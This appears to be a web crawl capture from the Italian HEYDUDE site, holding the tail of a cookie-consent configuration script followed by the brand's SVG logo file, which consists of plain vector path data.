_iub.csRC = { consApiKey: '34m3rRNcerRTV3QEEk5GyRuJwyDxHqqy', showBranding: false, publicId: 'adf0f918-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/images/2025_HEYDUDE_Logo-Ocean_White.a5c89f01.svg
body_size: 3717
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 191.45">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #4f87c6;
      }
    </style>
  </defs>
  <g id="ART">
    <g id="Ocean-White">
      <g>
        <path class="cls-1" d="M294.71,74.4c-.49-12.64,2.11-24.23-8.55-33.79-6.15-5.52-14.07-8.7-21.85-11.64C226.86,14.85,184.69,1.47,144.15,2.37c-40.02.89-85.61,16.99-122.25,32.76-3.18,1.37-6.41,2.77-9.07,4.96C-.56,51.12,4.64,71.36,4.64,85.95v.02c0,13.43-.15,26.87-.13,40.3.02,21.49.46,25.69,20.03,34.74,16.93,7.82,40.96,14.77,59.13,19.58,42.9,11.37,89.48,11.02,132.63,1.11,21.95-5.04,41.95-13.2,61.98-23.13,6.26-3.1,10.33-5.64,12.96-8.22,6.49-6.35,4.3-12.96,4.96-28.96.65-15.68-.87-31.32-1.48-46.98Z"/>
        <g>
          <path class="cls-2" d="M73.26,81.9c-.51-5.56-2.61-11.69-7.39-14.99-1.71-1.18-4.12-2.51-6.21-2.62-1.8-.1-3.71.55-5.49.71-1.48.13-3.01.89-3.29,2.74-.21,1.42.57,3.85.73,5.29.45,4.01,1.1,6.49.95,10.49-.31,8.51-.23,17.22-.16,24.9.02,2.32.15,4.66.26,6.93.26,4.83.13,9.84-.52,14.63-.25,1.84-1.22,3.74.43,5.08,2.37,1.92,7.74,1.97,10.72,2.63,3.35.74,7.43,2.06,9.08-2.01,1.24-3.06,1.5-6.7,1.97-9.91.3-2.01.6-3.87.74-5.91.32-5.05.22-10.27.28-15.35.06-5-.4-10.4-1.4-16.5-.33-2.01-.52-4.09-.71-6.11Z"/>
          <path class="cls-2" d="M201.04,102.48c-1.78-1.78-3.72-1.92-6.07-2.2-2.17-.26-10.06-3.32-9.88.64,0,.03,0,.05,0,.08.41,8.76.4,17.3.38,26.03v2.04c-.02,7.98-.04,16.24,1.05,24.25.11.78.6,1.43,1.35,1.78.49.23,1.13.33,1.87.33,3.19,0,8.03-1.81,8.69-2.22,2.79-1.74,5.08-4.63,6.82-8.6,2.49-5.69,3.36-12.01,3.14-18.19-.21-5.94-2.19-11.18-3.71-16.87-.71-2.65-1.68-5.09-3.65-7.06Z"/>
          <path class="cls-2" d="M298.32,73.87c-.5-12.96,2.16-24.83-8.76-34.64-6.3-5.66-14.42-8.92-22.4-11.93C228.77,12.83,185.55-.88,144.01.04,102.99.96,56.26,17.46,18.7,33.62c-3.26,1.4-6.57,2.84-9.3,5.09C-4.31,50.01,1.02,70.75,1.02,85.7v.02c0,13.77-.15,27.54-.13,41.3.02,22.03.47,26.33,20.53,35.61,17.35,8.02,41.98,15.14,60.6,20.07,43.97,11.65,91.71,11.29,135.93,1.13,22.5-5.17,43-13.53,63.52-23.71,6.42-3.18,10.59-5.78,13.28-8.42,6.66-6.51,4.41-13.28,5.08-29.68.66-16.07-.9-32.11-1.52-48.15ZM144.62,16.81c.51-1.23,5.99-1.23,6.87-1.32,2.53-.24,10.75.64,12.65.84,1.82.19,8.4.83,9.33,1.74.65.63.25,2.36.12,3.22-.2,1.35.42,1.9-.5,3-1.23,1.48-4.9.52-6.64.51-4.52-.04-10.19-.98-10.31.46-.07.79.64,5.73.48,7.5-.16,1.79-.03,1.99,1.97,2.13,3.19.22,6.38.18,9.59.39,2,.13,4.17.22,5.95.81.72.24.53,3.19.36,4.38-.26,1.81.2,2.29-1.57,2.37-3.92.17-8.01-.21-11.89.07-2.44.18-3.94.13-3.78,1.74.2,2.04.16,7.19.98,8.08,1.91.64,10.29-.21,12.7-.46,2.22-.23,4.4-.58,6.73-.43,2.02.13,2.3-.06,2.52,1.93.14,1.26.65,3.46.56,4.73-.18,2.6-5.87,1.43-7.63,1.61-2.91.3-6.02.18-9.03.45-3.57.32-7.15.55-10.74.61-1.04.01-5.41.56-6.34.42-.51-.08-1.07-.58-1.34-.97-.32-.46-.57-2.83-.3-3.73.96-3.21,2.54-2.08,3.05-5.62.41-2.83-.5-8.9-.32-11.75.23-3.53.42-10.12-.6-13.53-.72-2.41-5.08-3.87-2.89-9.17ZM91.05,124.12c-.15,1.5-.3,3.05-.37,4.55-.41,9.35-4.74,18.87-13.07,23.71-4.04,2.35-7.12,3.83-11.98,3.48-3.8-.27-7.73-1.51-11.43-2.41-4.62-1.12-8.91-2.55-13.41-3.98-2.01-.64-4.06-1.14-6.06-1.8-.51-.17-1.01-.34-1.48-.52-3.77-1.43-7.9-1.9-6.45-6.26.96-2.89,3.41-5.63,5.84-6.33,1.53-.45,3.01-.88,4.3-1.85,2.08-1.56,1.62-2.95,1.73-5.35.08-1.82-.06-3.66-.19-5.48-.08-1.23-.17-2.5-.19-3.72-.13-8.8-.16-17.46-.18-24.77,0-1.16,0-2.33-.02-3.49-.03-4.94-.02-9.76.61-14.66.78-6.04-7.44-11.18-8.83-3.98-.61,3.15,3.13,6.77-2.71,7.76-6.8,1.15-7.03-9.16-6.14-13.44,1.68-8.06,9.78-10.79,17.11-12.21,3.51-.69,4.92-1.57,8.43-2.3,2.25-.47,6.36-1.72,8.55-2.17,2.39-.49,4.32-.52,6.75-.54,8.77-.06,16.39,4.37,21.63,11.27,2.67,3.51,4.17,8.62,4.65,12.99.61,5.4,1.13,10.85,1.2,16.29.02,1.73.29,3.28.55,4.79.25,1.47.49,2.86.5,4.37.02,2.39.06,4.8.1,7.13.11,6.18,1.14,12.83.54,18.95ZM94.23,36.46c-5.54,1.55-5.99-6.16-3.79-9.07,2.5-3.3,6.11-5.05,10.24-5.71,3.17-.5,7.74-1.39,8.31,2.58.35,2.39.77,4.78.83,7.19.03,1.27.03,4.79,1.33,5.67,2.04,1.37,9.21.15,11.47-.22,1.1-.18,1.64-1.1,1.8-4.47.09-1.98.13-4.1-.18-6.05-.29-1.82-.2-3.47-.3-5.32-.03-.63-.33-1.4-.15-2.06.49-1.78,2.82-1.59,4.53-1.65.99-.04,1.98-.14,2.94-.25,1.2-.13,1.28-.38,1.87.6.77,1.29-.15,2.92-.06,4.3.11,1.62.16,3.23.15,4.92-.01,2.97.39,5.95.39,8.93,0,5.65-.22,9.48-.41,16.03-.05,1.75-.46,4.43-.56,6.17-.05.91.35,2.45-.16,3.25-.79,1.25-7.58,1.36-8.96.43-1.64-1.09.27-8.71.01-12.09-.16-2.02.46-4.53-.82-4.52-2.23,0-9.91-.32-11.45.74-1.25.87-.89,5.42-.95,6.67-.15,3.23.64,9.61-.64,9.79-3.07.44-8.07,1.95-8.29-1.63-.45-7.26.06-14.51.45-21.83.13-2.4,1.05-12.42-4.28-9.71-2.53,1.29-.52,1.89-.29,3.58.2,1.48-1.64,3.34-3.06,3.74ZM97.53,76.84c-1.2-2.23-1.29-6.35.82-6.9,22.21-3.83,41.89.11,64.36-2.09,6.64-.65,32.39,1.91,39.51-4.48,2.31-2.07,1.46-5.66,1.64-10.22.1-2.4-5.09-10.28-7.67-14.06-2.31-3.39-5.32-7.2-8.4-10.04-2.37-2.19-6.94-4.75-3.96-8.29,1.41-1.68,5.42-3.76,7.43-1.57,2.74,2.99,6.39,5.48,8.51,8.66,1.64,2.46,3.87,4.84,5.08,7.55.7,1.57,3.21,3.73,3.96,4.06,2.53,1.09,6.02-13.55,10.38-14.79,2.55-.73,7.77,1.85,8.17,3.29.77,2.74-5.02,10.94-7.44,14.24-3.03,4.12-5.48,7.3-5.66,9.31-.75,8.28,1.88,19.29-8.4,23.18-6.13,2.32-11.31.57-17.6.81-5.97.23-11.95.5-18.05.37-14.7-.31-29.4-.26-44.09.23-8.21.28-15.36,2.07-22.3,1.15-1.92-.25-5.66.78-6.29-.4ZM152.83,121.15c-.24,7.49-.17,14.99-.37,22.49-.1,3.56-.02,7.22-.37,10.76-.33,3.33-.19,6.91-2.02,9.86-2.74,4.44-7.02,6.12-11.89,6.46-2.93.21-4.56,1.11-7.52.88-.32-.02-2.9-.1-3.23-.15-2.95-.49-6.87-1.83-9.7-2.92-7.69-2.98-10.7-11.84-11.63-15.52-2.06-8.07-1.87-16.93-1.71-24.75.12-6.09.77-12.26.49-18.36-.28-6.04-.99-11.74-1.99-17.61-.77-4.53.86-6.77,5.53-7.44,2.03-.29,5.65-.35,7.3,1.09,1.36,1.18,1.7,3.73,1.88,5.46.25,2.51.96,4.99,1.06,7.54.23,5.92.32,11.89.19,17.86-.04,1.98-.08,3.86-.08,5.72,0,.8-.01,1.75-.02,2.79-.11,9.01-1.14,24.09,4.21,29.5,4.27,4.32,12.15,2.27,14.11-3.25,1.22-3.45,1.24-7.28,1.65-10.88.72-6.28.41-12.42.7-18.72.36-7.99.53-16.11.03-24.09-.18-2.8-1.37-7.44-.14-10.04.72-1.53,3.34-2.9,4.94-3.32,7.94-2.08,10.2,6.39,9.9,12.48-.39,8.01-1.03,16.1-1.29,24.18ZM212.81,160.86c-3.43,3.02-7.53,5.12-11.87,6.52-4.35,1.4-9.43,2.92-13.97,3.42-.9.1-1.73.27-2.53.47-1.54.4-3.89.52-5.5.93-2.99.77-5.8.31-8.78-.2-2.63-.45-5.48-.45-5.32-3.32.2-3.56,1.71-7.16,4.38-9.56,1.21-1.09,2.3-1.44,2.73-3.05.44-1.68-.14-3.76-.28-5.45-.06-.75-.4-16.24-.4-16.24-.03-6.1.06-12.2.36-18.29.13-2.7.2-5.46.54-8.14.29-2.29-.58-6.95-1.72-9.18-.67-1.3-3.78-4.3-4.5-5.88-1.01-2.22-1.99-6.29.51-7.4,3.73-1.65,8.93-.6,12.92-.78,4.48-.2,9.19.38,13.66.75,6.32.52,11.31,1.54,16.55,5.38,1.1.81,5.13,6.81,5.81,7.47.81.78,1.5,1.45,1.86,2.27,2.33,5.22,4.62,11.19,5.52,19.47,1.1,9.99-2.37,34.08-9.99,40.79ZM275.89,142.09c-.85,2-2.95,3.38-4.97,4.71-.37.24-.74.48-1.09.73-3.3,2.25-6.84,3.29-10.59,4.38-2.27.66-4.61,1.35-6.95,2.33-4.1,1.72-8.23,3.11-12.41,4.49-1.35.45-3.39.98-5.31,1.03-9.5.29-3.05-10.93-.16-14.77,2.29-3.04,1.5-7,2-10.5.27-1.87.28-3.75.32-5.66.16-7.23-1.02-14.48-.63-21.75.72-13.38-1.94-26.82-1.36-40.12.12-2.48.11-4.7-1.66-6.52-1.38-1.42-3.22-2.15-4.08-4.04-1.31-2.89-3.42-9.29-1.67-10.06,2.48-.8,5.19-.02,7.65.38,3.05.49,6.02.76,9.02,1.58,5.8,1.58,11.31,4.01,16.86,6.28,3.89,1.59,8.21,1.88,12.02,3.53,2.79,1.2,1.5,5.19.85,7.4-.87,2.99-1.63,5.12-3.52,5.29-2.17.19-4.82-.94-7.38-2.04-1.39-.6-2.71-1.16-4-1.54-.57-.17-1.14-.33-1.7-.48-3.79-1.04-9.37-3.04-7.23,3.1.2.56.38,1.1.46,1.55.08.43.13.91.17,1.52.02.34.04.68.05,1.02.02.51.05,1.04.09,1.58.39,4.62,1.03,6.52.83,11.26-.08,1.95.54,6.73.86,8.01.53,2.12,4.23.67,6.09.72,3.1.08,6.2,0,9.3,0,3.44-.01,4.68,1.07,5,4.27.22,2.16,1.01,6.79-.6,8.55-.99,1.09-6.17.43-8.55.36-2.85-.07-5.71-.18-8.56.03-3.43.25-4.55,2.38-4.22,5.7.12,1.28-.67,13.03-.8,16.26-.08,1.9-.2,3.82-.16,5.72.03,1.54-.2,3.78,1.93,2.72,3.49-1.72,7.73-1.54,11.43-2.83,1.45-.51,2.72-.82,3.92-1.17,1.44-.42,2.95-.83,4.31-1.44.97-.43,2.2-1.19,3.06-.18,1.36,1.58,2.19,6.74,1.38,8.62ZM283.48,55.2h-1.7v5.26h-1.21v-5.26h-1.69v-1.01h4.6v1.01ZM290.48,60.46h-1.13v-4.76h-.02l-1.42,4.76h-1l-1.43-4.76h-.02v4.76h-1.11v-6.27h1.68l1.36,4.69h.02l1.42-4.69h1.66v6.27Z"/>
        </g>
      </g>
    </g>
  </g>
</svg>